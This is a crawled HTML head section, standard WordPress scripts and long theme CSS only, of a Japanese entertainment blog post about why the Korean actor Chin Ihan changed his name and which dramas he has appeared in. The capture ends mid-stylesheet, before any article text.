

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iroirog.info/hanryuu/chin-ihan-kaimei/
body_size: 26085
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="チン・イハン（キム・ジハン）が改名した理由は？出演作品についても｜エンタメ・芸能・ニュース・などの気になる話題をお届け"> 
<meta property="og:url" content="https://iroirog.info/hanryuu/chin-ihan-kaimei/"> 
<meta property="og:description" content="日本ではドラマ「奇皇后」のタルタル役で有名なチン・イハンさん。高い演技力と、優しくて男らしいルックスが魅力的で、今注目の"> 
<meta property="og:image" content="https://iroirog.info/wp-content/uploads/2024/02/j01.jpg">
<meta property="og:site_name" content="エンタメ・芸能・ニュース・などの気になる話題をお届け">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="日本ではドラマ「奇皇后」のタルタル役で有名なチン・イハンさん。高い演技力と、優しくて男らしいルックスが魅力的で、今注目の" >
<link rel="canonical" href="https://iroirog.info/hanryuu/chin-ihan-kaimei/">
<title>チン・イハン（キム・ジハン）が改名した理由は？出演作品についても｜エンタメ・芸能・ニュース・などの気になる話題をお届け</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; フィード" href="https://iroirog.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; コメントフィード" href="https://iroirog.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="エンタメ・芸能・ニュース・などの気になる話題をお届け &raquo; チン・イハン（キム・ジハン）が改名した理由は？出演作品についても のコメントのフィード" href="https://iroirog.info/hanryuu/chin-ihan-kaimei/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iroirog.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iroirog.info/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-block-speech-css' href='https://iroirog.info/wp-content/plugins/liquid-speech-balloon/css/block.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iroirog.info/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iroirog.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://iroirog.info/wp-content/themes/jin/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://iroirog.info/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-responsive-tables-css' href='https://iroirog.info/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=6.2.8' id='jquery-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserverv3.js?fadein=0&#038;ver=2.0.4' id='typesquare_std-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.12.0' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.12.0' id='ppress-select2-js'></script>
<link rel="https://api.w.org/" href="https://iroirog.info/wp-json/" /><link rel="alternate" type="application/json" href="https://iroirog.info/wp-json/wp/v2/posts/75539" /><link rel='shortlink' href='https://iroirog.info/?p=75539' />
<link rel="alternate" type="application/json+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iroirog.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fchin-ihan-kaimei%2F&#038;format=xml" />
<style type="text/css">.liquid-speech-balloon-00 .liquid-speech-balloon-avatar { background-image: url("http://iroirog.info/wp-content/uploads/2019/07/illustrain01-seijinsiki11.png"); } .liquid-speech-balloon-00 .liquid-speech-balloon-avatar::after { content: "KONA"; } .liquid-speech-balloon-01 .liquid-speech-balloon-avatar::after { content: "坂上"; } .liquid-speech-balloon-02 .liquid-speech-balloon-avatar::after { content: "前澤"; } </style>
	<style type="text/css">
		#wrapper {
			background-color: #ffffff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd305e;
			border-color: #dd305e !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #ffffff;
		}

		footer {
			background-color: #ffffff;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #7a6e71 !important;
			color: #7a6e71 !important;
		}

		#footer-widget-area {
			border-color: #7a6e71 !important;
		}

		.page-top-footer a {
			color: #ffffff !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #ffffff !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #7a6e71;
		}

		a:hover {
			color: #f2cfd7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd305e;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(122,110,113,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(122,110,113,0.06);
		}
		.a--labeling-act{
			color: rgba(122,110,113,0.6);
		}
		.a--labeling-small-act span{
			background-color: rgba(122,110,113,0.21);
		}
		.c--labeling-act.d--labeling-act-strong{
			background-color: rgba(122,110,113,0.045);
		}
		.d--labeling-act-strong .a--labeling-act{
			color: rgba(122,110,113,0.75);
		}


		footer .footer-widget,
		footer .footer-widget a,
		footer .footer-widget ul li,
		.footer-widget.widget_nav_menu ul>li>a:before,
		.footer-widget.widget_categories ul>li>a:before,
		.footer-widget.widget_recent_entries ul>li>a:before,
		.footer-widget.widget_pages ul>li>a:before,
		.footer-widget.widget_archive ul>li>a:before,
		footer .widget_tag_cloud .tagcloud a:before {
			color: #7a6e71 !important;
			border-color: #7a6e71 !important;
		}

		footer .footer-widget .widgettitle {
			color: #7a6e71 !important;
			border-color: #dd305e !important;
		}

		footer .widget_nav_menu ul .children .children li a:before,
		footer .widget_categories ul .children .children li a:before,
		footer .widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #7a6e71 !important;
		}

		#drawernav a:hover,
		.post-list-title,
		#prev-next p,
		#toc_container .toc_list li a {
			color: #7a6e71 !important;
		}

		#header-box {
			background-color: #ffffff;
		}

		@media (min-width: 768px) {

			#header-box .header-box10-bg:before,
			#header-box .header-box11-bg:before {
				border-radius: 2px;
			}
		}

		@media (min-width: 768px) {
			.top-image-meta {
				margin-top: calc(0px - 30px);
			}
		}

		@media (min-width: 1200px) {
			.top-image-meta {
				margin-top: calc(0px);
			}
		}

		.pickup-contents:before {
			background-color: #ffffff !important;
		}

		.main-image-text {
			color: #5e6c77;
		}

		.main-image-text-sub {
			color: #5e6c77;
		}

		@media (min-width: 481px) {
			#site-info {
				padding-top: 40px !important;
				padding-bottom: 40px !important;
			}
		}

		#site-info span a {
			color: #7a6e71 !important;
		}

		#headmenu .headsns .line a svg {
			fill: #ffffff !important;
		}

		#headmenu .headsns a,
		#headmenu {
			color: #ffffff !important;
			border-color: #ffffff !important;
		}

		.profile-follow .line-sns a svg {
			fill: #dd305e !important;
		}

		.profile-follow .line-sns a:hover svg {
			fill: #dd305e !important;
		}

		.profile-follow a {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.profile-follow a:hover,
		#headmenu .headsns a:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.search-box:hover {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		#header #headmenu .headsns .line a:hover svg {
			fill: #dd305e !important;
		}

		.cps-icon-bar,
		#navtoggle:checked+.sp-menu-open .cps-icon-bar {
			background-color: #7a6e71;
		}

		#nav-container {
			background-color: #ffffff;
		}

		.menu-box .menu-item svg {
			fill: #7a6e71;
		}

		#drawernav ul.menu-box>li>a,
		#drawernav2 ul.menu-box>li>a,
		#drawernav3 ul.menu-box>li>a,
		#drawernav4 ul.menu-box>li>a,
		#drawernav5 ul.menu-box>li>a,
		#drawernav ul.menu-box>li.menu-item-has-children:after,
		#drawernav2 ul.menu-box>li.menu-item-has-children:after,
		#drawernav3 ul.menu-box>li.menu-item-has-children:after,
		#drawernav4 ul.menu-box>li.menu-item-has-children:after,
		#drawernav5 ul.menu-box>li.menu-item-has-children:after {
			color: #7a6e71 !important;
		}

		#drawernav ul.menu-box li a,
		#drawernav2 ul.menu-box li a,
		#drawernav3 ul.menu-box li a,
		#drawernav4 ul.menu-box li a,
		#drawernav5 ul.menu-box li a {
			font-size: 12px !important;
		}

		#drawernav3 ul.menu-box>li {
			color: #7a6e71 !important;
		}

		#drawernav4 .menu-box>.menu-item>a:after,
		#drawernav3 .menu-box>.menu-item>a:after,
		#drawernav .menu-box>.menu-item>a:after {
			background-color: #7a6e71 !important;
		}

		#drawernav2 .menu-box>.menu-item:hover,
		#drawernav5 .menu-box>.menu-item:hover {
			border-top-color: #dd305e !important;
		}

		.cps-info-bar a {
			background-color: #ffcd44 !important;
		}

		@media (min-width: 768px) {
			.post-list-mag .post-list-item:not(:nth-child(2n)) {
				margin-right: 2.6%;
			}
		}

		@media (min-width: 768px) {

			#tab-1:checked~.tabBtn-mag li [for="tab-1"]:after,
			#tab-2:checked~.tabBtn-mag li [for="tab-2"]:after,
			#tab-3:checked~.tabBtn-mag li [for="tab-3"]:after,
			#tab-4:checked~.tabBtn-mag li [for="tab-4"]:after {
				border-top-color: #dd305e !important;
			}

			.tabBtn-mag label {
				border-bottom-color: #dd305e !important;
			}
		}

		#tab-1:checked~.tabBtn-mag li [for="tab-1"],
		#tab-2:checked~.tabBtn-mag li [for="tab-2"],
		#tab-3:checked~.tabBtn-mag li [for="tab-3"],
		#tab-4:checked~.tabBtn-mag li [for="tab-4"],
		#prev-next a.next:after,
		#prev-next a.prev:after,
		.more-cat-button a:hover span:before {
			background-color: #dd305e !important;
		}


		.swiper-slide .post-list-cat,
		.post-list-mag .post-list-cat,
		.post-list-mag3col .post-list-cat,
		.post-list-mag-sp1col .post-list-cat,
		.swiper-pagination-bullet-active,
		.pickup-cat,
		.post-list .post-list-cat,
		#breadcrumb .bcHome a:hover span:before,
		.popular-item:nth-child(1) .pop-num,
		.popular-item:nth-child(2) .pop-num,
		.popular-item:nth-child(3) .pop-num {
			background-color: #dd305e !important;
		}

		.sidebar-btn a,
		.profile-sns-menu {
			background-color: #dd305e !important;
		}

		.sp-sns-menu a,
		.pickup-contents-box a:hover .pickup-title {
			border-color: #dd305e !important;
			color: #dd305e !important;
		}

		.pro-line svg {
			fill: #dd305e !important;
		}

		.cps-post-cat a,
		.meta-cat,
		.popular-cat {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.tagicon,
		.tag-box a,
		#toc_container .toc_list>li,
		#toc_container .toc_title {
			color: #dd305e !important;
		}

		.widget_tag_cloud a::before {
			color: #7a6e71 !important;
		}

		.tag-box a,
		#toc_container:before {
			border-color: #dd305e !important;
		}

		.cps-post-cat a:hover {
			color: #f2cfd7 !important;
		}

		.pagination li:not([class*="current"]) a:hover,
		.widget_tag_cloud a:hover {
			background-color: #dd305e !important;
		}

		.pagination li:not([class*="current"]) a:hover {
			opacity: 0.5 !important;
		}

		.pagination li.current a {
			background-color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.nextpage a:hover span {
			color: #dd305e !important;
			border-color: #dd305e !important;
		}

		.cta-content:before {
			background-color: #fff2f5 !important;
		}

		.cta-text,
		.info-title {
			color: #7a6e71 !important;
		}

		#footer-widget-area.footer_style1 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style1 .widgettitle,
		.sidebar_style5 .widgettitle {
			border-color: #dd305e !important;
		}

		.sidebar_style2 .widgettitle,
		.sidebar_style4 .widgettitle,
		.sidebar_style6 .widgettitle,
		#home-bottom-widget .widgettitle,
		#home-top-widget .widgettitle,
		#post-bottom-widget .widgettitle,
		#post-top-widget .widgettitle {
			background-color: #dd305e !important;
		}

		#home-bottom-widget .widget_search .search-box input[type="submit"],
		#home-top-widget .widget_search .search-box input[type="submit"],
		#post-bottom-widget .widget_search .search-box input[type="submit"],
		#post-top-widget .widget_search .search-box input[type="submit"] {
			background-color: #dd305e !important;
		}

		.tn-logo-size {
			font-size: 240% !important;
		}

		@media (min-width: 481px) {
			.tn-logo-size img {
				width: calc(240%*0.5) !important;
			}
		}

		@media (min-width: 768px) {
			.tn-logo-size img {
				width: calc(240%*2.2) !important;
			}
		}

		@media (min-width: 1200px) {
			.tn-logo-size img {
				width: 240% !important;
			}
		}

		.sp-logo-size {
			font-size: 140% !important;
		}

		.sp-logo-size img {
			width: 140% !important;
		}

		.cps-post-main ul>li:before,
		.cps-post-main ol>li:before {
			background-color: #dd305e !important;
		}

		.profile-card .profile-title {
			background-color: #dd305e !important;
		}

		.profile-card {
			border-color: #dd305e !important;
		}

		.cps-post-main a {
			color: #52ddcf;
		}

		.cps-post-main .marker {
			background: -webkit-linear-gradient(transparent 80%, #c3f7f2 0%);
			background: linear-gradient(transparent 80%, #c3f7f2 0%);
		}

		.cps-post-main .marker2 {
			background: -webkit-linear-gradient(transparent 80%, #ffe8f0 0%);
			background: linear-gradient(transparent 80%, #ffe8f0 0%);
		}

		.cps-post-main .jic-sc {
			color: #e9546b;
		}


		.simple-box1 {
			border-color: #fbdfdf !important;
		}

		.simple-box2 {
			border-color: #f2bf7d !important;
		}

		.simple-box3 {
			border-color: #b5e28a !important;
		}

		.simple-box4 {
			border-color: #7badd8 !important;
		}

		.simple-box4:before {
			background-color: #7badd8;
		}

		.simple-box5 {
			border-color: #efc4c0 !important;
		}

		.simple-box5:before {
			background-color: #efc4c0;
		}

		.simple-box6 {
			background-color: #fffdef !important;
		}

		.simple-box7 {
			border-color: #def1f9 !important;
		}

		.simple-box7:before {
			background-color: #def1f9 !important;
		}

		.simple-box8 {
			border-color: #96ddc1 !important;
		}

		.simple-box8:before {
			background-color: #96ddc1 !important;
		}

		.simple-box9:before {
			background-color: #e1c0e8 !important;
		}

		.simple-box9:after {
			border-color: #e1c0e8 #e1c0e8 #fff #fff !important;
		}

		.kaisetsu-box1:before,
		.kaisetsu-box1-title {
			background-color: #ffb49e !important;
		}

		.kaisetsu-box2 {
			border-color: #9acc1e !important;
		}

		.kaisetsu-box2-title {
			background-color: #9acc1e !important;
		}

		.kaisetsu-box4 {
			border-color: #ea91a9 !important;
		}

		.kaisetsu-box4-title {
			background-color: #ea91a9 !important;
		}

		.kaisetsu-box5:before {
			background-color: #57b3ba !important;
		}

		.kaisetsu-box5-title {
			background-color: #57b3ba !important;
		}

		.concept-box1 {
			border-color: #85db8f !important;
		}

		.concept-box1:after {
			background-color: #85db8f !important;
		}

		.concept-box1:before {
			content: "ポイント" !important;
			color: #85db8f !important;
		}

		.concept-box2 {
			border-color: #f7cf6a !important;
		}

		.concept-box2:after {
			background-color: #f7cf6a !important;
		}

		.concept-box2:before {
			content: "注意点" !important;
			color: #f7cf6a !important;
		}

		.concept-box3 {
			border-color: #86cee8 !important;
		}

		.concept-box3:after {
			background-color: #86cee8 !important;
		}

		.concept-box3:before {
			content: "良い例" !important;
			color: #86cee8 !important;
		}

		.concept-box4 {
			border-color: #ed8989 !important;
		}

		.concept-box4:after {
			background-color: #ed8989 !important;
		}

		.concept-box4:before {
			content: "悪い例" !important;
			color: #ed8989 !important;
